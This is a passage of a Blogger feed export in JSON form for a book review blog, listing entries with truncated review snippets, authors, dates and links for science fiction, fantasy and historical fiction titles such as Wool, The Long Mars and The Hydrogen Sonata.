Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"24"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"99999"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-690867953170460233"},"published":{"$t":"2017-02-11T15:40:00.000+11:00"},"updated":{"$t":"2017-02-18T12:08:18.256+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Wool, Hugh Howie"},"summary":{"type":"text","$t":"\n\n\n\nWool (Omnibus)\n\nby Hugh Howie\nReviewed by Richard Saar\nAnother book that has taken me a while (years) to get\nto…\u0026nbsp;\u0026nbsp; the pitfalls of a large book pile!\u0026nbsp;In fact, this was a gift for my partner, who read it in\njust a few days, raved about it and proceeded to go on to read the follow-up\nbooks by Hugh Howie: Shift and Dust. So, with all sorts of enthusiasm to read\nit, I put in on my "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/690867953170460233\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2017\/02\/wool-hugh-howie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/690867953170460233"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/690867953170460233"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2017\/02\/wool-hugh-howie.html","title":"Wool, Hugh Howie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitZIY0063azqtHnFATDDaQfz8ZBwsArcejxxXvWeQxVlv-yYHyi37mrnXADBmEJlK4z5XlsGKQKaigf1WMOayql2EK0iayG26nfzUB0S14eSsse-TGPyieKJN80STdIVL4BsCcmXA4_Ck\/s72-c\/IBR-Cover-Review-Sci-Fi---Wool---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-6007081371803114635"},"published":{"$t":"2015-08-25T22:19:00.001+10:00"},"updated":{"$t":"2017-02-18T12:19:27.958+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"The Long Mars, Terry Prachett and Steven Baxter"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Long Mars\n\nTerry Prachett and Steven Baxter\n\nReview by Richard Saar\n\n\n\nDamn, I've done it again! I've bought a book that's in the\nmiddles of a series…\u0026nbsp; I really enjoy book\nseries; they just give the reader so much more time to develop lasting attachments\nto the characters and allows the writer to create new world’s in much more\ndepth.\n\n\n\nSo, I always try and start them at book one…\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/6007081371803114635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/the-long-mars-terry-prachett-and-steven.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6007081371803114635"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/6007081371803114635"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/the-long-mars-terry-prachett-and-steven.html","title":"The Long Mars, Terry Prachett and Steven Baxter"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtS1DszzrCbq-HmQGS5TB2KTBcfRKtUNNN_NLZJoQVyxV06kLOaKsLKg3Sdr5r_ya207yVVwEyLzOgS17vf7DW9q-1mEY7flKANyq5fsqCPzQEPaI9_XLhXZ_CjqY6VhLGiIiTD3UYseU\/s72-c\/IBR-Cover-Review-Sci-Fi---The-Long-Mars---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4261096562313056948"},"published":{"$t":"2015-08-09T22:16:00.000+10:00"},"updated":{"$t":"2016-11-26T15:25:54.849+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Unbreakable, W.C. Bauers"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\nUnbreakable\u0026nbsp;\n\n\n\nby W.C. Bauers\n\n\n\nReviewed by Richard Saar\n\nFull disclosure up front: military sci-fi is my secret addiction,\nspecifically the boots on the ground kind. Give me Aliens (the second and easily\nthe best one), Starship Troopers, Iain M Banks (smart missiles are so freaking\ncool) or indeed any future war story and I’m there on the ground with the\ntroops and their exotic "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4261096562313056948\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/unbreakable-wc-bauers.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4261096562313056948"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4261096562313056948"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/unbreakable-wc-bauers.html","title":"Unbreakable, W.C. Bauers"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt1cGr_kVEuKkkdUlIG_xuhivwrYPLiqpvJGrJNRrJAv3tYepODPbHTK7P4K-1cYUqdw-08DPlq2DUFD7Ebybom06AHXgyDNHalGqUq9yFD_YPslL4ssJHKfdsXm6TD-ceKeH_CrgLcr8\/s72-c\/IBR-Cover-Review-Sci-Fi-Unbreakable--New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1521309892748250575"},"published":{"$t":"2015-08-02T21:42:00.000+10:00"},"updated":{"$t":"2016-11-27T13:01:59.161+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Resistance, John Birmingham"},"summary":{"type":"text","$t":"\n\n\n\n\n\nResistance\n\nJohn Birmingham\n\n\n\nReviewed by Richard Saar\n\nI didn’t set out to buy\nthis book specifically, I normally have an idea of what I want when I’m in a\nbookstore. However, on this occasion I was doing that weird fast walk, but not\nquite run you do when you’re on the way to catch a flight and pushing the time.\n\n\n\n\nLuckily there was a newsstand\nright next to the gate and I’d walked "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1521309892748250575\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/resistance-john-birmingham.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1521309892748250575"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1521309892748250575"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/08\/resistance-john-birmingham.html","title":"Resistance, John Birmingham"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw7syNK6CoFn9lZkSjm03rzrFYs2SUYSexPLhietvIfcGgj_0PwGmWAgzB8Pq-57LuH9W4UxW_TG5kRtZjdOTmY8HX8bzUsZismmqSFm2wUX49uNkA76ayq7ukjOLo_fdzCiCLHPMS3Ww\/s72-c\/IBR-Cover-Review-Fantasy---Resistance---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-1477990739967691082"},"published":{"$t":"2015-07-13T19:26:00.000+10:00"},"updated":{"$t":"2016-11-27T13:35:33.104+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fiction"}],"title":{"type":"text","$t":"Black Moon, Kenneth Calhoun"},"summary":{"type":"text","$t":"\n\n\n\n\n\nBlack Moon\n\nKenneth\nCalhoun \u0026nbsp; \u0026nbsp; \u0026nbsp;\n\n\n\nReviewed by Richard Saar\n\n\n\nI quite often browse\nthrough the discount bin at\u0026nbsp;book stores, not because\u0026nbsp;I'm\u0026nbsp;cheap, but\u0026nbsp;because\u0026nbsp;you\ncan really uncover some hidden gems that you may have missed. There’s nothing\nwrong with the books in the 3 for $10 bin,\u0026nbsp;they've\u0026nbsp;just found their way there\u0026nbsp;to make room for"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/1477990739967691082\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/black-moon-kenneth-calhoun_13.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1477990739967691082"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/1477990739967691082"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/black-moon-kenneth-calhoun_13.html","title":"Black Moon, Kenneth Calhoun"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpJPicw5exqPfgg9Hn91q7RmhgUqm4q5DbbF2a0AUSAiuKxVNi1nt5qA9t0a9NzahfPHxKVQh58T-gnU7XpSXnfDpU46PGv37-HIi50EjrCLjjDaQmqa6aTBuI8QG6PaG1LwQaYVj67ZQ\/s72-c\/IBR-Cover-Review-Fiction---Black-Moon---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-8901249419653143071"},"published":{"$t":"2015-07-12T19:30:00.000+10:00"},"updated":{"$t":"2016-11-27T11:56:48.726+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"Mind the Gap, Tim Richards"},"summary":{"type":"text","$t":"\n\n\n\n\n\nMind the Gap\n\n\n\nTim Richards\n\nReviewed by Richard Saar\n\n\n\nFor many\nyears I was a real creature of habit when buying books, once I’d picked an\nauthor I’d pretty much buy every book they wrote. You know how you always order\nthe same thing at your favourite restaurant?\u0026nbsp;\n\nWell I used to buy my books the\nsame way; looking past most other authors on the shelves because I went with\nwhat I "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/8901249419653143071\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/mind-gap-tim-richards.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8901249419653143071"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8901249419653143071"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/07\/mind-gap-tim-richards.html","title":"Mind the Gap, Tim Richards"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik8-VlMqg-v3WMEW8nKoE1xJKmq_qtjz9BNu1-bvOQZ4E3_799La_bzmyg7hPOSFiy0Ta17z_7oe7sYy9C_KMtktZwIOu3qd3YzMEWGiW5PZrAB4SWH0HLkDa6d9ieut6N8_VWsz_2238\/s72-c\/IBR-Cover-Review-Sci-Fi---Mind-the-Gap---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-8340632125266383802"},"published":{"$t":"2015-01-31T08:59:00.002+11:00"},"updated":{"$t":"2017-02-04T13:11:34.307+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Eye of the World, Robert Jordan"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\nReview by\u0026nbsp;Katheryn Caffee\n\n\n\nI picked up The Eye of the World sometime back in 1994 when\nI first entered college because I wanted something to read, not something to\njust glance through. I am a voracious reader, so the bigger the book, the\nbetter... and this one had a cover that intrigued me. I have always been particularly\nfascinated with the Medieval time period, so the image "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/8340632125266383802\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/eye-of-world-robert-jordan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8340632125266383802"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/8340632125266383802"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/eye-of-world-robert-jordan.html","title":"Eye of the World, Robert Jordan"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfs94b2Z9PGcJLKnyTEUADdYvLSYlYnDwWPA6OwD-qYnVKel6SmDuwUydv8SM5R2U8s3nqOXX3TbIs8TDZnaitfci7frK2OeMPQuTYPxP9CrUJ-c_KNyk4AqTdWk_n4d7ep76rHRmRx9U\/s72-c\/IBR-Cover-Review-Fantasy---Eye-of-the-World---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4334297876599896235"},"published":{"$t":"2015-01-29T07:21:00.003+11:00"},"updated":{"$t":"2017-02-04T13:19:03.516+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"The Last Quarrel, Duncan Lay"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nReviewed by Eil Adelholm\n\n\n\nWhen I requested this title from Netgalley, I did notice\nthe shortness of the work, 150 pages is hardly a novel, and that it said\nEPISODE ONE in capital letters on the cover. That did not bother me. I love\nTV series, don’t I? So why shouldn't I also like serialised books?\n\n\n\nA Promising Beginning…\n\n\n\nThe Last Quarrel is a high fantasy with a bit of\nmystery. It "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4334297876599896235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4334297876599896235"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/the-last-quarrel-duncan-lay.html","title":"The Last Quarrel, Duncan Lay"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs\/s72-c\/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-3774028909414240461"},"published":{"$t":"2015-01-10T21:25:00.000+11:00"},"updated":{"$t":"2017-02-04T13:37:16.514+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Masters of Blood and Bone, Craig Saunders"},"summary":{"type":"text","$t":"\n\n\n\n\n\nReview by Eli Adelholm\n\n\n\nI really did not\nknow what I was expecting when I requested this book from Netgalley – it\ncertainly was not what I expected – but I loved it!\u0026nbsp;I do have to\nadmit I am a bit out of my comfort zone with this one. It has fantasy elements\n(there’s a wizard and all!) but truly it has more of a horror feel about it.\n\n\n\nSet in present\nday England, it starts out very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/3774028909414240461\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/book-review-masters-of-blood-and-bone.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3774028909414240461"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/3774028909414240461"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2015\/01\/book-review-masters-of-blood-and-bone.html","title":"Masters of Blood and Bone, Craig Saunders"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAgCDanKBAxd-fJDrvc-tBUTqX2BFkXQh4Op9BxYq3KcaZLdiEHELIm9Gi25tdZTtYtPnVWLK-du2SD0DslMx5u-vemX47BACCSIwII8yhRxsyaOFczf2A0zwn3SHYLyYC1yKTLroWons\/s72-c\/IBR-Cover-Review-Fantasy---Master-of-BLood-and-Bone---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-4649083485307736016"},"published":{"$t":"2014-12-31T08:06:00.003+11:00"},"updated":{"$t":"2016-11-27T21:14:27.302+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Half a King, Joe Abercrombie"},"summary":{"type":"text","$t":"\n\n\n\n\nReviewed by Eli Adelholm\n\n\n\nFinally the time came for me to have a look at the\nlatest output from one of my current favourites, Joe Abercrombie. I know I am a\nbit behind as this book was released several months ago and the sequel is due\npretty soon. But to me it was still all new and exciting as I settled down,\nready to be absorbed…\u0026nbsp; and absorbed I\ngot.\n\n\n\nA New Direction\n\n\n\nThe thing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/4649083485307736016\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-half-king-joe-abercrombie.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4649083485307736016"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/4649083485307736016"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-half-king-joe-abercrombie.html","title":"Half a King, Joe Abercrombie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiw3rlMu92ffSjWI1aVBy1Zs17lQ_1tD3bZFe0h99FYSESIOULPWes9_wtSxwt8y6jqvRfbnXAdo-YJ7QXDLkUEM6yeIg4ppPN1yUGhHscN64H1Tr9qYUwXXlkHkxiL1xz7Kbln2DfrEjA\/s72-c\/IBR-Cover-Review-Fantasy---Half-a-King---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2846215532185585785"},"published":{"$t":"2014-12-23T16:27:00.003+11:00"},"updated":{"$t":"2017-02-04T14:09:10.775+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasy"}],"title":{"type":"text","$t":"Best Served Cold, Joe Abercrombie"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\nReviewed by Eli Adelholm\n\n\n\nBest Served\nCold is a stand-alone novel set in the world of the ‘First Law’ trilogy – a\nseries that I have previously reviewed and praised as one of the most\nintriguing works in modern fantasy.\n\n\n\nThe World Goes\nOn\n\n\n\nOne thing I\nnoted in my review of ‘The First Law’ was the ending having a “sour taste\nof unfinished business about it.” I really like this "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2846215532185585785\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-best-served-cold-joe.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2846215532185585785"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2846215532185585785"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-best-served-cold-joe.html","title":"Best Served Cold, Joe Abercrombie"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIA6dbYTmRaQMzlRlxt0etWfkBbaXSPpKwa869lro8Hpo6t3fF86XOt60IBw6DzW4xht7qSxYFG-Faj3V_92_yJWDU3P4byJVwH-kZEEigE1oTgSM87wGKn4nXSW-gowik1PoXNQWPf0Y\/s72-c\/IBR-Cover-Review-Fantasy---Best-Served-Cold---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-2899654476664709223"},"published":{"$t":"2014-12-10T21:44:00.000+11:00"},"updated":{"$t":"2016-11-27T21:35:29.254+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historical Fiction"}],"title":{"type":"text","$t":"Clash of Eagles, Alan Smale"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nReviewed by Richard\nSaar\n\n\n\nOne of my all-time favorite\nmovies is Ridley Scott’s Gladiator starring Russell Crowe, not so much for the\nacting or the story, which of course are both great, but more for the realistic\nsense of what it might be like to live in ancient Rome. The opening battle\nscene is still hands down the best Roman battle I’ve ever seen. So, being such\nan Ancient "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/2899654476664709223\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-clash-of-eagles-alan-smale.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2899654476664709223"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7015235939153289557\/posts\/default\/2899654476664709223"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.internetbookreview.com\/2014\/12\/book-review-clash-of-eagles-alan-smale.html","title":"Clash of Eagles, Alan Smale"}],"author":[{"name":{"$t":"Richard Saar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03790658520825643121"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgN3EbT6mqNTFP19y7RAJcuIGQ9_DfO04mPTmAE49Aa3G4IEeDn18JW-H3hDkyMGDSAPClL7AkAfliy08A0GuCSSQ0Ig3cI3O-SeEcKU3eftfQr-D5nwfb-ODJuCrlkBcs6XVlrXiPxL38\/s72-c\/IBR-Cover-Review---Historical-Fiction---Clash-of-Eagles---New-Style-2016.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7015235939153289557.post-7512881592271930319"},"published":{"$t":"2014-12-06T16:18:00.001+11:00"},"updated":{"$t":"2016-11-26T14:52:40.202+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Science Fiction"}],"title":{"type":"text","$t":"The Hydrogen Sonata, Iain M. Banks"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n\n\n\n\n\nReviewed by Richard\nSaar\n\n\n\nThis review has\ntaken me a while to write, I read the book more than twelve months ago now.\nIt’s certainly not the book that’s stopped me writing this review, rather it’s\nme. You see this was Iain M. Banks last novel before his untimely passing in\n2013. Iain M Banks was quite simply my favorite sci-fi author, his Culture\nuniverse is the future utopia that "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.internetbookreview.com\/feeds\/7512881592271930319\/comments\/default","title":"Post 